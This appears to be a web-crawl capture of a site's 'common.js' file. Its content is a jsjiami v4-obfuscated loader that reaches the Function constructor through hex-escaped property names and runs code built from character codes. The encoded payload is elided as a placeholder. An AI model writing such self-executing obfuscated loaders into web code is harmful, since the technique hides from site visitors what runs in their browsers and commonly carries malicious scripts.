

--- FILE ---
content_type: application/javascript
request_url: http://www.sh-watch3.com/common.js
body_size: 6896
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');